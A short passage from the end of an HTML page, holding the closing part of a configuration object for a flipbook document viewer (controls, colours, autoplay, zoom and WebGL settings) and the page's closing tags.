"},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>